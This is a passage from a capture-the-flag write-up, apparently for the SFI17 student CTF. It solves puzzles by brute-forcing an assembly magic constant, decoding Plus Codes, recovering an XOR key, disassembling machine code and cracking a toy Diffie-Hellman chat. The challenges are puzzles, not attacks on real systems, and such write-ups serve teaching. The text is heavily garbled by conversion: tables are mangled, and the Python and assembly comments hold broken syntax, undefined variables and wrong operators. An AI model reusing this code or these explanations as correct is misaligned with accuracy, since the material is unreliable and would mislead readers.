    mul edx
    mov eax, ecx
    sub eax, edx
     shr eax, 1
     add eax, edx
     shr eax, 5
     mov esp, ebp
     pop ebp
     ret
```
You can try to analyze this code, the algorithm is really clever, but you can simply write a brute force... Simply copy the code, but instead of using magic constant add get the next value from the stack (it is going to be the second argument passed by c++).

| asm                                                                                                  |                                                                                                                                                                                                                                                                                                                                                                                               |
|------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| section code:<br>global divide_asm                                                                   |                                                                                                                                                                                                                                                                                                                                                                                               |
| divide asm:<br>push ebp<br>movebp, esp ; enter                                                       |                                                                                                                                                                                                                                                                                                                                                                                               |
| movecx, $[ebp + 8]$ ; ecx = arg1<br>$mov$ eax, ecx $i$ eax = $arg1$<br>$mov$ eax, ecx $i$ eax = arg1 | mov edx, $[ebp + 12]$ ; edx = arg2 (magic constant)<br>mul edx $\qquad i$ edx:eax = arg2 * arg1<br>sub eax, edx $i$ eax = arg1 - $((arg 2 * arg 1) >> 32)$<br>shr eax, 1 $i$ eax = (arg1 - ((arg2 * arg1) >> 32)) / 2<br>add eax, edx $: i$ eax = (arg1 - ((arg2 * arg1) >> 32)) / 2 + (arg2 * arg1)<br>shr eax, 5 $\qquad$ ; eax = ((arg1 - ((arg2 * arg1) >> 32)) / 2 + (arg2 * arg1)) >> 5 |
| mov esp, ebp<br>pop ebp<br>ret                                                                       | i leave                                                                                                                                                                                                                                                                                                                                                                                       |

Next let's write some c++ code that is searching for correct value, like this one:**search**

```
#include <cstdio>
#include <cstdlib>
#include <climits>
#include <vector>
extern "C" int divide_asm(int x, int magic);
int main(int argc, char const *argv[]) {
 printf("RAND_MAX = d; INT_MAX = d\n", RAND_MAX, INT_MAX);
  std::vector<int> potential_magics{};
 int arg1 = 685153;
 for(int magic = 1; magic < INT_MAX; ++magic){
    int res = divide_asm(arg1, magic);
   if (res == \arg 1 / 52) {
       potential_magics.push_back(magic);
    }
  }
  printf("candidates left: %d\n", potential_magics.size());
  int iterations = 100;
 while(iterations > 0 && potential_magics.size() > 1){
     --iterations;
   arg1 = rand();
   for(auto iter = potential_magics.begin(); iter != potential_magics.end(); ){
      int res = divide_asm(arg1, *iter);
      if (res != arg1 / 52){
        potential_magics.erase(iter);
      }else{
        ++iter;
       }
     }
    printf("candidates left: %d\n", potential_magics.size());
  }
  for (auto v : potential_magics){
   printf("%d\n", v);
 }
  printf("search finished\n");
  return 0;
}
```
The result I got from the search is:

candidates left: 2 991146300 991146301 search finished

...

Simply in asm code the value is written in hex, so

991146300 3B13B13C

991146301 3B13B13D Now you can make more tests or just try both values. **3B13B13C** is a proper flag### **Map - ctf17**

> That might be the last hint you need to find the server running the algorithm. You were hopeful you would find its location written on a piece of paper yet once again it's just a side alley with some weird inscription on the wall. Nevertheless,<br>you feel motivated like never before. What can those numbers be?

TH+eH79080e 9P+38RSX80e V3+9VH2VeVe9E3 78+90HPE8HP 0014PH2VeX8R9U 2S+RTHD4D80e XH+RHPH9B80e TH+VENT0802 FV+8RTE8He 967VXCW2+CW 968X2R8C+4P 9G7VXCW2+CW 9G9W59JQ+XW 9G8V894Q+3G 9G8VCQV9+35 9G8XCQV9+35 9G9W59JP+XQ 9G9W59JQ+XH 9G9W59JP+XQ 9G9W59JM+XP 9G8XCQV9+35 9G9W59JQ+X6 9G9W59JP+XH 9G7VXCW2+CW 9G9W59JP+XQ 9G8XCQV9+35 9G7QWG32+28 9G8W7CXC+WV 9G9Q6FH9+M7 9G7VXCW2+CW 9G8X2R8C+4P 9G8V894Q+3G 9H94H5X9+WF 9H93G6W2+PW 9H33GGHC+JM 9G7QWW48+CP 9H938HP4+Q4 9G7WXCRQ+78 9G8XCQV9+35 9G8XWP7M+9C 9G8VGC74+23 9H93HR7C+QX 9G8VV9GQ+X7 9G9V8CX9+F5 9G9W59JP+XP 9G8QJV98+9P 9G9Q6RPQ+82 9G8R7CXR+7F 9G9W99R5+3P 9G9V5CCJ+59 9G8WWC65+5F 9G8WGCVJ+47 9H92GV68+HJ 9H83FMC5+2H

After checking the location of the points on the map, we get the word 'BAIT' which is not the flag but a dead end.

We have a list of Plus Codes. Let's decode them to get a list of exact coordinates of the plus codes. Then from the coordinates list, we make a list o arc seconds of those coordinates and print them in the ASCII format by first adding 97 to every arc second.

Example script in Python (it takes plus codes from a file called cords.txt in the same directory):

### **solution**

```
from openlocationcode.openlocationcode import decode
import os
def extract seconds(cord: float):
    mnt, sec = divmod(cord * 3600, 60) return int(sec.__round__(1))
def extract_codes_from_file():
    codes_dir = os.path.join(
         os.path.dirname(os.path.abspath(__file__)),
         'cords.txt')
    with open(codes dir) as f:
         return f.readlines()
def extract content from codes(codes):
     stripped_content = [decode(i.strip()) for i in codes]
    final_content = [(i.latitudeCenter, i.longitudeCenter)
                      for i in stripped_content]
    return [chr(extract_seconds(i[1]) + 97) for i in final_content]
print(''.join(extract_content_from_codes(extract_codes_from_file())))
```
cords.txt file:9H83PJR5+VF 9G8Q7FJV+M7 9G8QHFWR+HX 9G8QWF7R+2X 9G8RX9V7+4Q 9G8VVRQJ+QQ 9H934HQG+37 9G9V9VH7+8X 9G8X2R8C+4P 9G9Q6FH9+M7 9G7VXCW2+CW 9G8X2R8C+4P 9G7VXCW2+CW 9G9W59JQ+XW 9G8V894Q+3G 9G8XCQV9+35 9G8XCQV9+35 9G9W59JP+XQ 9G9W59JQ+XH 9G9W59JP+XQ 9G9W59JM+XP 9G8XCQV9+35 9G9W59JQ+X6 9G9W59JP+XH 9G7VXCW2+CW 9G9W59JP+XQ 9G8XCQV9+35 9G7QWG32+28 9G8W7CXC+WV 9G9Q6FH9+M7 9G9XFMHR+H8 9G7VXCW2+CW 9G8X2R8C+4P 9G8V894Q+3G 9H94H5X9+WF 9H93G6W2+PW 9H93GGHC+JM 9G7QWW48+CP 9H938HP4+Q4 9G7WXCRQ+78 9G8XCQV9+35 9G8XWP7M+9C 9G8VGC74+23 9H93HR7C+QX 9G8VV9GQ+X7 9G9V8CX9+F5 9G9W59JP+XP 9G8QJV98+9P 9G9Q6RPQ+82 9G8R7CXR+7F 9G9W99R5+3P 9G9V5CCJ+59 9G8WWC65+5F 9G8WGCVJ+47 9H92GV68+HJ 9H83FMC5+2H### **Mask**

The flag is a key used in the encryption, which works by doing a XOR operation on every character from user's input and 1 chosen character from the flag. The character from the flag, on which we are doing the XOR operation changes in a cycle pattern, 1 step forward every encryption/refresh, until the end of the key/flag, then it's moved back to the beginning.

To retrieve the flag, we can do a XOR operation on the binary format of our input with the output from the encryption machine. The result from that will be a binary representation of the character from the flag used to encrypt in this iteration, we need to do that for every character in the flag. Afterwards, we need to try every cycle of resulting characters, which are as many as there are characters in the flag. The other option is to retrieve the position of the current character used in the operation from an HTTP cookie, whose value represents the character's position used in the next iteration of encryption.

Example:

flag: sk

input: a – 0110 0001

1st iteration's output: a XOR s = 0001 0010

0001 0010 XOR 0110 0001 (a) = 01110011 = s

2nd iteration's output:  $a$  XOR  $k = 0000$  1010

0000 1010 XOR 0110 0001 (a) = 1101011 = k## **Secret code puzzle**

We have here a program consisting of a binary string:

> You accessed the admin's site. This site contains a secret code. The code is executing some kind of operation, and it's for you to find<br>out what exactly! The result of that operation is the flag you need.

The encrypted binary string is the machine code of a program (hint in the text: "executing (...) operation").

We convert the code from its binary form into hexadecimal (<https://www.rapidtables.com/convert/number/binary-to-hex.html>).

We get the result:

554889e5c745fc9e68f005c745f884b700008b55fc8b45f801d08945f48b45f45dc3

From the machine code we can execute the disassembly process (ex. here:<https://defuse.ca/online-x86-assembler.htm> or here: [https://onlinedisassembler.](https://onlinedisassembler.com/odaweb/) [com/odaweb/\)](https://onlinedisassembler.com/odaweb/).

As a result, we have an assembly code of a simple function, from which we have to read the returned value:

|                         |                        | Disassembly: |  |  |      |          |                               |
|-------------------------|------------------------|--------------|--|--|------|----------|-------------------------------|
| 0: 55                   |                        |              |  |  | push | rbp      |                               |
| 1:                      | 48 89 e5               |              |  |  | mov  | rbp,rsp  |                               |
| 4: c7 45 fc 9e 68 f0 05 |                        |              |  |  | mov  |          | DWORD PTR [rbp-0x4],0x5f0689e |
|                         | b: $c745 f884 b700000$ |              |  |  | mov  |          | DWORD PTR [rbp-0x8],0xb784    |
|                         | $12: 8b 55 f$ c        |              |  |  | mov  |          | edx, DWORD PTR [rbp-0x4]      |
| $15: 8b$ 45 $f8$        |                        |              |  |  | mov  |          | eax, DWORD PTR [rbp-0x8]      |
| 18:01d0                 |                        |              |  |  | add  | eax, edx |                               |
| 1a: 89.45 f4            |                        |              |  |  | mov  |          | DWORD PTR [rbp-0xc],eax       |
| 1d: 8b. 45. f4          |                        |              |  |  | mov  |          | eax, DWORD PTR [rbp-0xc]      |
| 20:5d                   |                        |              |  |  | pop  | rbp      |                               |
| 21: c3                  |                        |              |  |  | ret  |          |                               |

The function is a simple addition of two numbers:

0x5F0689E and 0xB784

After adding those two numbers together, we get the hex value: **5f12022** - it's our flag.# **Terminal-ctf17**

Firstly, we have to find a file with encrypted message, walking in the structure of files in terminal.

| CTF | sfi17 ctf(flag) | Submit                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |
|-----|-----------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
|     |                 | > After scanning the building you felt a bit safer and started to explore your surroundings. You've made it into an office<br>room. You were able to log in and get access to some files. Maybe they'll tell you something useful about the replicants?<br>Time for some digging!<br><b>Contract Contract</b><br>$\lambda$ od a6<br>2.35<br>. hello alice a7 d4 d2<br>A cat hello alice<br>Bobotron: Hello Alictron, how are you?<br>Alictron: I'm fine thanks, would you like to talk?<br>Bobotron: Yes, of course!<br>Alictron: Call me using our special numbers<br>Bobotron: What numbers?<br>Alictron: Ahh, you bought yourself new memory card and still forget everything<br>Alictron: Ok, I will tell you one more time. You have to use 100937 and 47516.<br>Bobotron: Thanks :)<br>Bobotron: Here is mine number: 63910<br>Alictron: Cool and here is mine: 35781<br>Bobotron: I've got 88751, is it ok?<br>Alictron: Yea<br>91971 29202 72658 13796 39549 60472 88293 13796 44837 81395 29202 23914 13796 84844 81395 39778<br>25753 81395 11728 1610 13796 15466 11728 13796 39549 60472 88293 13796 11728 81395 81395 13796 32651 100479 13796 63921 60472 23914 8279 11728 13796 3<br>00706 5059 13796 46676 97030 93581 13796 100479 23914 32651 4630 6279 13796 32651 72656 76107 61395 72656 100479 61395 93581 13796 17016 39549 13796 4<br>4837 88293 84844 29202 72658 11728<br>91971 29202 72658 13796 39549 60472 88293 13796 100479 81395 97030 97030 13796 84844 81395 13796 44837 60472 63921 13796 4830 29202 72658 13796 18855<br>13796 13728 81395 72658 93581 13796 84844 81395 11728 11728 29202 57023 81395 13796 100479 60472 13796 60472 88293 23914 13796 69209 23914 32651 81395<br>72658 93581 13796 18855 72658 76107 32651 57023 32651 97030 32651 29202 100479 23914 60472 72658 39778<br>25753 81395 11728 89438 13796 39549 68472 88293 13796 11728 81395 72658 93581 13796 44837 32651 84844 13796 84844 81395 11728 11728 29202 57823 81395<br>13796 29262 11728 13796 72658 68472 23914 84844 29282 97838 13796 17816 88293 188479 13796 188479 29282 57823 13796 32651 188479 13796 63921 32651 1884<br>479 44837 13716 11728 69209 32651 8588 36329 53574 4838 168479 69209 15177 69209 32651 72658 93581 53574 84844 81395 53574 32651 69209 53574 39549 684<br>72 88293 53574 4838 29282 72658 91742<br>Bobotron: Thanks, bye :)<br>Alictron: Bye bye :)<br>× |
|     |                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |
|     |                 | Convright 2019-2022 Studencki Festiwal Informatyczny                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |

Now we see that the message encoding begins with 2 values consented by exchange of users values.

That means that before sending a message, users had to exchange their keys in plain text, and they used this keys to cipher the message.

One of popular algorithm allowing such thing is Diffie–Hellman key exchange algorithm. A good explanation of the algorithm, and of how to use it to generate a symmetric key, can be found here [https://en.wikipedia.org/wiki/Diffie%E2%80%](https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange) [93Hellman\\_key\\_exchange](https://en.wikipedia.org/wiki/Diffie%E2%80%93Hellman_key_exchange).

After knowing that we can use publicly send values to brute force secret keys of users or use symmetric key that had been carelessly sent by the chat - "Bo botron: I've got 88751, is it ok?".```
Decoding
```

```
message = [
91971, 29202, 72658, 13796, 39549, 60472, 88293, 13796, 44837, 81395, 29202, 23914, 13796, 84844, 81395, 39778,
25753, 81395, 11728, 1610, 13796, 15406, 11728, 13796, 39549, 60472, 88293, 13796, 11728, 81395, 81395, 13796, 
32651, 100479, 13796, 63921, 60472, 23914, 8279, 11728, 13796, 100708, 5059, 13796, 46676, 97030, 93581, 13796, 
100479, 23914, 32651, 4830, 8279, 13796, 32651, 72658, 76107, 81395, 72658, 100479, 81395, 93581, 13796, 17016, 
39549, 13796, 44837, 88293, 84844, 29202, 72658, 11728,
91971, 29202, 72658, 13796, 39549, 60472, 88293, 13796, 100479, 81395, 97030, 97030, 13796, 84844, 81395, 
13796, 44837, 60472, 63921, 13796, 4830, 29202, 72658, 13796, 18855, 13796, 11728, 81395, 72658, 93581, 13796, 
84844, 81395, 11728, 11728, 29202, 57023, 81395, 13796, 100479, 60472, 13796, 60472, 88293, 23914, 13796, 
69209, 23914, 32651, 81395, 72658, 93581, 13796, 18855, 72658, 76107, 32651, 57023, 32651, 97030, 32651, 29202, 
100479, 23914, 60472, 72658, 39778,
25753, 81395, 11728, 69438, 13796, 39549, 60472, 88293, 13796, 11728, 81395, 72658, 93581, 13796, 44837, 32651, 
84844, 13796, 84844, 81395, 11728, 11728, 29202, 57023, 81395, 13796, 29202, 11728, 13796, 72658, 60472, 23914, 
84844, 29202, 97030, 13796, 17016, 88293, 100479, 13796, 100479, 29202, 57023, 13796, 32651, 100479, 13796, 
63921, 32651, 100479, 44837, 13796, 11728, 69209, 32651, 8508, 36329, 53574, 4830, 100479, 69209, 15177, 69209, 
32651, 72658, 93581, 53574, 84844, 81395, 53574, 32651, 69209, 53574, 39549, 60472, 88293, 53574, 4830, 29202, 
72658, 91742
]
p = 100937
q = 47516A = 63910B = 35781
s = 100937
def decode(x: int, key: int, base: int) -> int:
     return (x * key) % base
def bruteforce_bob_private_key():
    for i in range(100000):
        if (g * * i) * p == B:
             print(i)
             break
     print('finished')
if name == 'main ':
    # A = g^a mod p
    # B = g^{\wedge}b \mod p# s = B^a mod p
    # s = g^{\wedge}(ab) \mod p # finding Bob's public key
     # bruteforce_bob_private_key() # 48978
   b = 48978s = (A ** b) % p # 88751
    public_{key} = A ** (p - 1 - b) decoded_message = ''.join([chr(decode(x, public_key, p)) for x in message])
     print(decoded_message)
```
### After decoding the message, we got a text:

"Can you hear me?Yes! As you see it works :) Old trick invented by humansCan you tell me how can I send message to our friend Invigiliatron?Yes, you send him message as normal but tag it with sfi17\_ctf{find\_me\_if\_you\_can}"

which contains a flag "sfi17\_ctf{find\_me\_if\_you\_can}"## **Validator**

- 1. Download binary file
- 2. You can verify file integrity with checksum
- 3. Disassembly file with

### **disassembly**

objdump -M intel -d validator > disassembly

4. Analyze code of main function

| main                            |                                    |                                                               |  |  |  |  |  |  |  |
|---------------------------------|------------------------------------|---------------------------------------------------------------|--|--|--|--|--|--|--|
| 0000000000001219 <main>:</main> |                                    |                                                               |  |  |  |  |  |  |  |
| 1219:                           | f3 Of le fa                        | endbr64                                                       |  |  |  |  |  |  |  |
| 121d:                           | 55                                 | push<br>rbp                                                   |  |  |  |  |  |  |  |
| 121e:                           | 48 89 e5                           | mov<br>rbp, rsp                                               |  |  |  |  |  |  |  |
| 1221:                           | 48 83 ec 10                        | sub<br>rsp,0x10                                               |  |  |  |  |  |  |  |
| 1225:                           | 64 48 8b 04 25 28 00               | rax, QWORD PTR fs: 0x28<br>mov                                |  |  |  |  |  |  |  |
| 122c:                           | 00 00                              |                                                               |  |  |  |  |  |  |  |
| 122e:                           | 48 89 45 f8                        | QWORD PTR [rbp-0x8], rax<br>mov                               |  |  |  |  |  |  |  |
| 1232:                           | $31\ c0$                           | eax, eax<br>xor                                               |  |  |  |  |  |  |  |
| 1234:                           | 48 8d 45 f5                        | $\text{rax}, [\text{rbp-0xb}]$<br>lea                         |  |  |  |  |  |  |  |
| 1238:                           | 48 89 c6                           | rsi, rax<br>mov                                               |  |  |  |  |  |  |  |
| 123b:                           | 48 8d 3d c2 0d 00 00               | lea<br>rdi,[rip+0xdc2]<br># 2004 <_IO_stdin_used+0x4>         |  |  |  |  |  |  |  |
| 1242:                           | b8 00 00 00 00                     | eax, 0x0<br>mov                                               |  |  |  |  |  |  |  |
| 1247:                           | e8 44 fe ff ff                     | 1090 < __ isoc99_scanf@plt><br>call                           |  |  |  |  |  |  |  |
| // read input                   |                                    |                                                               |  |  |  |  |  |  |  |
| 124c:                           | 48 8d 45 f5                        | lea<br>$\text{rax}, [\text{rbp-0xb}]$                         |  |  |  |  |  |  |  |
| 1250:                           | 48 89 c7                           | rdi,rax<br>mov                                                |  |  |  |  |  |  |  |
| 1253:                           | e8 31 ff ff ff                     | 1189 <_ Z8validatePc><br>call                                 |  |  |  |  |  |  |  |
| // an function call             |                                    |                                                               |  |  |  |  |  |  |  |
| 1258:                           | 84 c0                              | al,al<br>test                                                 |  |  |  |  |  |  |  |
|                                 | // check if function returned true |                                                               |  |  |  |  |  |  |  |
| 125a:                           | 74 09                              | $1265$ <main+0x4c><br/>iе</main+0x4c>                         |  |  |  |  |  |  |  |
| 125c:                           | 48 8d 05 a5 0d 00 00               | lea<br>rax, [rip+0xda5]<br>$# 2008 <$ $-IO_{stdim\_used+0x8>$ |  |  |  |  |  |  |  |
| 1263:                           | $eb$ 07                            | $126c$ <main+0x53><br/>jmp</main+0x53>                        |  |  |  |  |  |  |  |
| 1265:                           | 48 8d 05 a3 0d 00 00               | lea<br>rax, [rip+0xda3]<br># 200f <_IO_stdin_used+0xf>        |  |  |  |  |  |  |  |
| 126c:                           | 48 89 c7                           | rdi, rax<br>mov                                               |  |  |  |  |  |  |  |
| 126f:                           | b8 00 00 00 00                     | eax, 0x0<br>mov                                               |  |  |  |  |  |  |  |
| 1274:                           | e8 07 fe ff ff                     | 1080 <printf@plt><br/>call</printf@plt>                       |  |  |  |  |  |  |  |
| 1279:<br>127e:                  | b8 00 00 00 00                     | eax, 0x0<br>mov                                               |  |  |  |  |  |  |  |
|                                 | 48 8b 55 f8                        | rdx,QWORD PTR [rbp-0x8]<br>mov                                |  |  |  |  |  |  |  |
